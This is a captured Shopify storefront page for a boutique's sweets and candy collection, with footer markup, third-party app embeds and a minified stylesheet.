  "description": "Treat yourself (or someone special) to sweets and candy from Taryn x Philip! Indulge in classic treats, discover new favorites, and satisfy your sweet tooth with our curated selection. From classic chocolates and tangy sour candies to decadent sugary treats, we have something to tempt every taste bud.\n",
  "url": "https:\/\/tarynphilip.com\/collections\/sweets-candy",
  
  "breadcrumb": {
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/tarynphilip.com"
      },
      {
        "@type": "ListItem",
        "position": 2,
        "name": "Sweets \u0026 Candy",
        "item": "https:\/\/tarynphilip.com\/collections\/sweets-candy"
      }
    ]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Taryn x Philip Boutique",
    "url": "https:\/\/tarynphilip.com"
    
  }
}
</script>



</div>
      </main>

      <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17398105833713__promotion_bar_HTFKhN" class="shopify-section shopify-section-group-footer-group shopify-section--sales-banner shopify-section--full-width"><div
  class="
    sales-banner
    sales-banner--bar
    
    section
    section--full-width
    section
    section--divider-solid
    section--vertical-padding-none
    
      animation
      animation--promotion-bar
    
  "
  style="
    --color-background: #ffffff;
    --color-text: #343436;
    --color-text-meta: rgba(52, 52, 54, 0.6);
    --color-text-link: #343436;
    --overlay-background: #000000;
    
    --overlay-opacity: 0.0;
    --min-height: 60px;
    --min-height-mobile: 60px;
    
--color-text-overlay-button: #343436; --color-text-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-button: #343436;
--color-background-overlay-button-hover: #66666a;--color-background-overlay-button-alpha:
rgba(52, 52, 54, 0.6); --color-background-overlay-outline-button-alpha:
rgba(52, 52, 54, 0.1);

  "
  data-section-id="sections--17398105833713__promotion_bar_HTFKhN"
  data-section-type="promotion-bar"
>
  <div class="sales-banner__inner"><div class="sales-banner__overlay"></div>

    <div class="sales-banner__content">
      <div class="sales-banner__bar"><div class="sales-banner__bar-item sales-banner__bar-item--heading">
            <h4 class="ff-heading fs-heading-5-base">Get in touch</h4>
          </div><div class="sales-banner__bar-item sales-banner__bar-item--text animation animation--bar-divider"><div class="sales-banner__bar-text"><p>We’re available: Sun 12pm to 5pm and Weds–Sat 11am to 6pm</p></div>

  


  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- sales-banner__button" ><a
      
      
        href="/pages/contact-information"
      

      class="
        btn
        
          btn--overlay
        
        
        
          btn--small
        
        
        btn--callout"
    >
      <span>Contact us</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>


</section><footer id="shopify-section-sections--17398105833713__footer" class="shopify-section shopify-section-group-footer-group footer__parent"><div
  class="footer section"
  data-section-id="sections--17398105833713__footer"
  data-section-type="footer"
  style="
    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            
            footer__group--first
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 21%;
            --desktop-padding: 0%;
            --image-max-width: 350px
          "
        ><div class="footer__group-content"><div
    class="
      image
      footer__image
      
      
      animation--lazy-load
    "
    style=""
  >
    






    

<img
  alt="TxP Boutique" 
  class="image__img" 
  loading="lazy" 
  width="344" 
  height="49" 
  src="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=100 100w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=150 150w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=200 200w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=240 240w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=280 280w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=300 300w" 
  sizes="350px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div class="fs-body-100 footer__text"><p>Classic and elevated designer clothing, accessories and gifts.</p></div><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--spacer
            footer__group--2
            
            
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 5%;
            --desktop-padding: %;
            
          "
        ><div class="footer__group-content"></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 16%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Company</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Company</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="https://tarynphilip.com/pages/about-us">About</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ & Help</a>
                      </li>
                    
                      <li>
                        <a href="/pages/collab">Collab</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--4
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 19%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Support</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Support</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/pages/contact-information">Contact</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ</a>
                      </li>
                    
                      <li>
                        <a href="/pages/return-policy">Return & Refund Policy</a>
                      </li>
                    
                      <li>
                        <a href="/pages/sales-rules">Sales rules</a>
                      </li>
                    
                      <li>
                        <a href="/pages/shipping">Shipping</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--5
            
            
            footer__group--last
            
          "
          style="
            --desktop-width: 36%;
            --desktop-padding: 0%;
            
          "
        ><h4 class="footer__header ff-body">
              <span class="footer__heading fs-accent">Newsletter</span>
            </h4><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>Subscribe to stay up to date on news, offers, and the latest wardrobe essentials.</p></div>

                <form method="post" action="/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Your email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Your email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Subscribe"
                      >
                        Subscribe
                      </button>
                    </div></form>
</div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2025, <a href="/" title="">Taryn x Philip Boutique</a>.
            All rights reserved.
            <a href="/pages/terms-and-conditions">See our terms of use and privacy notice.</a>
          </p>
          
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      

    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//tarynphilip.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />

    
    <script>
      window.addEventListener('load', () => {
        document.querySelector(
          'html.do-anim .animation.animation--slideshow .image--animate .image__img'
        ).style.opacity = '1';
      });
    </script>
    <script>
      const fastImg=new Image();fastImg.src="https://tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp?v=1762361393&width=600";fastImg.fetchPriority="high";document.addEventListener("DOMContentLoaded",()=>{const t=document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']");if(!t)return;fastImg.addEventListener("load",()=>{t.src=fastImg.src;t.decoding="sync";t.loading="eager"})});img[src*="txp-holiday-hpbanner-for-her.webp"]{content-visibility:auto;will-change:transform;width:100%;height:auto}document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']").decoding="sync";
    </script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=tarynphilip.com
  data-shop-domain=tarynphilip.com
  data-external-identifier=2maUhKlsbxkl-az-jqNe16LQy_jmXgHSoCfsxeNyPmA
  
>
</script>


</div><div id="shopify-block-AaW53NVNIM3V6M3RCV__15393088698543645836" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019b2c13-3efe-79ab-bf28-0904226996ae/essential-preorder-2541/assets/app-embed-BE_8z2F-.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019b2c13-3efe-79ab-bf28-0904226996ae/essential-preorder-2541/assets/app-embed-iJ2ofTxz.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->













<script>
  window.essentialPreorderConfigs = {
    addToCartTexts: [
      window.variantStrings?.addToCart,
      window.variantStrings?.soldOut,
      window.theme?.strings?.addToCart,
      window.theme?.strings?.soldOut,
      window.theme?.variantStrings?.addToCart,
      window.theme?.variantStrings?.soldOut,
      window.MinimogStrings?.addToCart,
      window.MinimogStrings?.soldOut,
      window.themeVariables?.strings?.productFormAddToCart,
      window.themeVariables?.strings?.productFormSoldOut
    ].filter(Boolean),
    selectedOrFirstAvailableVariantId: "null",
    permanentDomain: "taryn-x-philip.myshopify.com",
    selectedLocale: "en",
    selectedCountry: "US",
  }
</script>

<essential-preorder-app-embed
  cart="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"
  cart-inventory-quantity-by-variant-id="{}"
  product="null"
  preorder-app-data="{&quot;preorderCampaigns&quot;:[],&quot;preorderDisplay&quot;:{&quot;featuredProductsEnabled&quot;:true,&quot;listEnabled&quot;:true,&quot;quickViewEnabled&quot;:true,&quot;discountEnabled&quot;:true},&quot;publicAccessToken&quot;:&quot;2ff72f04e13c9f3b0acaaa16162f1098&quot;,&quot;isStaging&quot;:false}"
  preorder-app-data-back-in-stock="{&quot;backInStockCampaigns&quot;:[]}"
  preorder-app-data-inventory-quantity-limits="[]"
  preorder-app-data-app-settings="{&quot;paidFeatures&quot;:{&quot;isCustomizeEmailDisabled&quot;:false,&quot;isTranslationsDisabled&quot;:false,&quot;isButtonInQuickAddModalDisabled&quot;:false,&quot;isPreorderConfirmationEmailDisabled&quot;:false}}"
  product-collections="null"
  inventory-quantity-by-variant-id="{}"
  money-format-by-settings="${{amount}}"
  money-format="${{amount}}"
  template="collection"
></essential-preorder-app-embed>


</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript><link rel="stylesheet" href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"></noscript>
</html>


--- FILE ---
content_type: text/css
request_url: https://tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423
body_size: 1863
content:
body{font-family:Jost,sans-serif;font-optical-sizing:auto!important;font-style:normal!important;line-height:1.4;color:var(--Dark_Gray)}:root{--PT_Serif: "PT Serif";--Jost: "Jost", sans-serif;--h1: 50px;--h2: 40px;--h3: 36px;--h4: 28px;--h5: 24px;--body_1: 18px;--body_2: 16px;--small_1: 15px;--small_2: 14px;--font_20: 20px;--font_203: 203px;--font_12: 12px;--font_14: 14px;--Dark_Gray: #343436;--White: #ffffff;--Utility_Black: #232323;--Light_Gray: #9a9898;--Dusty_Maroon: #6a4242;--Blue: #1d5838}.navigation__submenu[data-depth="2"]{margin-top:-30px!important}.navigation__submenu-item+.navigation__submenu-item{margin-top:4px!important}.navigation__submenu-child-link label,.navigation__submenu-list .navigation__submenu-item a{font-size:15px!important}.product__details .product__price-and-ratings span,.header__links-list .navigation__submenu-list .navigation__submenu-item a,body .footer__newsletter .input[type=email],.footer__links a,.footer__links.fs-body-100 li a,.navigation__submenu-child-link label,.featured-collection-slider__product .product-item__meta .product-item__price,.product-card-mini__price,.collection__inner .collection__main-area .product-item__meta .product-item__price,.pagination .pagination__navigation-button,.recommended-products .product-item__meta .product-item__price{font-size:var(--body_1);font-family:var(--Jost);font-weight:400}.meganav__primary h4{font-weight:500}.meganav__primary h4,.meganav__primary .has-children h5{font-size:var(--body_1);font-family:var(--Jost)!important}.meganav__primary h4{font-size:calc(var(--body_1) + 1px);border-bottom:01px solid var(--color-border);display:inline-block}.meganav__primary .has-children h5>a{font-size:calc(var(--body_1) - 1px);font-weight:500}.meganav__nav ul[depth="0"]>li [depth="1"]>li{page-break-inside:avoid}.meganav__primary h4:hover{border-color:var(--Dark_Gray)}.meganav__primary h4:hover a{text-decoration:none}.sales-banner__bar-item .sales-banner__button .btn,.sales-banner__bar-text,.btn--callout,.fs-body-100.footer__text p,.grid-item__button span,.sales-banner__column .section-blocks__text p,.pagination .pagination__navigation-button .pagination__footer,.product__controls-group .product__label,.product__controls-group .product__label span,.product__details .product__description .rte--product{font-family:Jost,sans-serif;font-optical-sizing:auto;font-style:normal;font-size:var(--body_2);font-weight:400}.product__details .product__option label,.product__details .product__option span,.image-with-text-split .btn.btn--primary,.featured-collection-slider__content .featured-collection-slider__product .product-item__meta .product-item__product-title a,.product-item__product-title,.product-card-mini__product-title,.product-card-mini .product-card-mini__quick-view-button,.collection__inner .collection__main-area .product-item__meta h4 a,.recommended-products .product-item__meta h4 a,.product__controls-group .quantity-input input,.store-availability .store-availability__information-stock span{font-family:Jost,sans-serif;font-size:var(--body_2);text-transform:uppercase;font-weight:400}.store-availability .store-availability__information-stock span,.store-availability .store-availability__information-title{color:#005376}.store-availability .store-availability__information-stock span{text-transform:none;margin-bottom:20px}.store-availability__information-stores button{text-transform:uppercase!important;margin-top:20px}.collection__container .filter-bar .filter-bar__button span,.collection__container .filter-bar .filter-bar__results-count,.store-availability .store-availability__information-title{font-family:Jost,sans-serif;font-optical-sizing:auto;font-style:normal;font-size:var(--body_2);font-weight:500}.product__details .product__color-chips button,.announcement-bar__item-inner p,h2,.featured-collection-slider__product .product-item__meta .product-item__product-vendor,.image-with-text-split .fs-accent,.collection__inner .collection__main-area .product-item__meta h5,.recommended-products .product-item__meta h5{font-size:var(--small_1);font-family:Jost,sans-serif!important;font-weight:400}.header__links-list>li a span,.hero-visit-us h2.ff-heading,.product-grid-custom .grid-item__subheading p,body .footer__newsletter .footer__newsletter-button,.footer__header .footer__heading,.image-hero__text-container .fs-heading-5-base,.btn.btn--primary,.grid-item__subheading.fs-heading-5-base,p.sale-promotion__terms.fs-body-75{font-family:Jost,sans-serif;font-size:var(--small_1);text-transform:uppercase;font-weight:400}.header__row:nth-child(1) .header__links-list a,.footer__bottom .footer__credits p{font-size:var(--small_2);font-weight:400}.fs-heading-5-base,a.navigation__submenu-trigger.fs-navigation-base.no-transition{text-transform:uppercase}.header__links-secondary li a{font-family:Jost,sans-serif;font-optical-sizing:auto!important;font-style:normal!important;font-weight:500;font-size:var(--small_1);text-transform:unset}.fs-heading-6-base,.grid-item__text.rte.ff-body.fs-body-100.section-blocks__text,.ff-heading.fs-body-150.footer__text p{font-size:24px;text-transform:unset;letter-spacing:1px;font-family:PT serif}.hero-visit-us h2.ff-subheading,h1,.image-hero__text-container .ff-heading,.collection-banner__inner h1{font-size:var(--h1);font-family:var(--PT_Serif)!important}h2{font-family:var(--PT_Serif)!important;font-size:var(--h2)}.product-grid-custom .section-blocks__text p,h3,.image-with-text-split .ff-heading,.grid-item__text-container-inner .grid-item__subheading.fs-heading-6-base p,.featured-collection-slider__meta .featured-collection-slider__heading,.recommended-products h2{font-family:var(--PT_Serif)!important;font-size:var(--h3)}h4,.product__details .product__title{font-family:var(--PT_Serif)!important;font-size:var(--h4)}h5,.rich-text__text.rte.ff-body.fs-body-75.section-blocks__subheading p,span.sale-promotion__type.fs-heading-5-base,.sales-banner__column h4{font-family:var(--PT_Serif)!important;font-size:var(--h5)}.hero-visit-us .image-hero__inner .image-hero__text-container-text p,.image-hero__inner .image-hero__text-container-text p,.footer__newsletter .ff-heading.fs-body-150.footer__text p,.sales-banner__bar-item--heading h4,body .image-hero__text-container .fs-heading-6-base,.grid-item__text p,.featured-collection-slider__meta .featured-collection-slider__meta-controls button span,.image-with-text-split .ff-subheading{font-size:var(--font_20);font-family:var(--PT_Serif)!important}.sales-banner__bar-item--heading h4{text-transform:capitalize}.image-with-text-split .ff-subheading{text-transform:none}span.sale-promotion__amount{font-size:var(--font_203);font-family:var(--PT_Serif)}.product-badges .product-badge{font-size:var(--font_12);font-family:var(--Jost);text-transform:uppercase;color:var(--Dark_Gray)}.collection-banner__inner h1,.btn.btn--primary.btn--overlay,.btn.btn--tertiary,span.sale-promotion__type.fs-heading-5-base,span.sale-promotion__sale-grid.ff-heading,p.sale-promotion__terms.fs-body-75,.sales-banner__column h4,.collection__inner .collection__main-area .product-item__meta h4,.sales-banner__column .section-blocks__text p,.collection__container .filter-bar .filter-bar__button span,.collection__container .filter-bar .filter-bar__results-count{color:var(--Dark_Gray)}.image-with-text-split .btn.btn--primary.btn--overlay,.sales-banner__column .sales-banner__button-group .btn,.image-with-text-split{color:var(--White)}.image-with-text-split .btn{border:1px solid rgba(170,170,170,.6)}.sales-banner__column .sales-banner__button-group .btn:before{background-color:var(--Dark_Gray)}.image-with-text-split .image-with-text-split__inner{background-color:var(--Dusty_Maroon)}.hero-visit-us h2.ff-subheading,body .sale-promotion__type{text-transform:none}body .meganav[data-meganav-type=full_width_meganav]{border-left:none;border-right:none;max-width:100%}body html:not(.no-js) .navigation__submenu-list{border:1px solid var(--Dark_Gray)}header:hover img{filter:invert(1)}.navigation__submenu-child-link label{text-transform:capitalize}.meganav__nav ul[depth="1"]>li>a{opacity:1}.meganav__nav a{color:var(--Dark_Gray)!important}.header__row.header__row-desktop.upper nav a span{text-transform:none}.image-with-text-split .btn.btn--primary.btn--overlay:after{transition:all .5s ease}.image-with-text-split .btn.btn--primary.btn--overlay:hover:after{background-color:#ffffff1a}.header__links-list .header__links-icon{margin-top:0}.shoppable-feature{position:relative!important}.btn.btn--primary{line-height:unset}.upper .header__links-list>li:not(:last-child){margin-right:40px}.section-blocks__text p strong{font-weight:400!important;color:#6a4242}.navigation__submenu-child-link label{cursor:pointer}.shopify-policy__container p,.shopify-policy__container span,.shopify-policy__container .shopify-policy__body p,body .rte p{font-family:var(--Jost)!important}.testimonails__carousel blockquote,.testimonails__carousel cite{font-family:var(--Jost)!important;color:var(--Dark_Gray)}.header__row.header__row-desktop.lower.three-segment{margin-top:30px}header.is-sticky .header__logo img,.header__logo img{filter:invert(1)}.meganav__primary .no-children h4{font-size:var(--body_1);font-family:var(--Jost)!important;font-weight:500}.header:hover .social-icons .icon,.header:hover .icon-button__icon .icon{color:#343436}.template-page header .header__logo img,.template-collection header .header__logo img,.template-product header .header__logo img{filter:invert(1)}.pagination__list+.pagination__footer{font-size:16px;padding-top:30px}.product__controls-group .product__label,.product__controls-group .product__label span{text-transform:capitalize!important}.product-form__item--submit button span{text-transform:uppercase;font-size:15px}.product__details .product__description h3,.product__details .accordion h3{font-size:20px;text-transform:capitalize}.product__details .product__description .rte--product{text-transform:none}.meganav__nav li[depth="0"] [depth="1"] li:first-child{margin-top:.4em!important}html:not(.no-js) .navigation__submenu[data-depth="2"]{z-index:9}html:not(.no-js) .navigation__submenu[data-depth="3"]{left:100%;top:0!important;margin-top:0!important;height:100%}.meganav__nav.with-column-dividers .meganav__column-rule{background:transparent}html:not(.no-js) .navigation__submenu[data-depth="3"] ul.navigation__submenu-list{height:100%}.meganav__primary .meganav__nav{max-height:min(600px,calc(100vh - calc(var(--height-header) + var(--announcement-height) + 50px)));column-rule:1px solid var(--color-border)}@media (max-width: 576px){.sales-banner__inner .sales-banner__column-inner .section-blocks__text strong{display:block;margin-top:10px}span.sale-promotion__amount{font-size:150px}.hero-visit-us .image-hero__image-container{position:absolute;left:0;width:100%;height:100%}.hero-visit-us .image-hero__image-container img{width:100%;height:100%;object-fit:cover}.hero-visit-us .image-hero__text-container-wrapper{position:unset;display:flex;justify-content:center;align-items:center}}span.drawer-menu__item--heading-back-link{padding:12px 0 0!important}ul.drawer-menu__list.drawer-menu__list--sub.drawer-menu-list--1.visible li:first-child a.drawer-menu__link{margin:0 0 12px!important}@media screen and (min-width:959px){.drawer-menu-list--2.visible,.drawer-menu-list--1.visible{max-height:80vh;overflow-y:auto}.navigation__submenu-list{max-height:80vh!important;overflow-y:auto}}ul.drawer-menu__list.drawer-menu__list--sub.drawer-menu-list--1.visible li:first-child{position:sticky;z-index:10;background:#fff;top:0}
/*# sourceMappingURL=/cdn/shop/t/12/assets/custom.css.map?v=91857693413017674821760033423 */


--- FILE ---
content_type: image/svg+xml
request_url: https://tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400
body_size: 3447
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 431 34" height="34" width="431">
